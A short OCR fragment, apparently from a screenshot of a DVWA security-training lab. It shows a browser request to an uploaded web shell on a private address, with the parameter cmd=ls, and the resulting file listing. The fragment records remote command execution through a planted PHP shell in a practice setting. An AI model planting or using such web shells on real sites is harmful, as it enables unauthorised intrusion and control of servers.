 192.168.51.101/dvwa/hac
Not secure 192.168.51.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php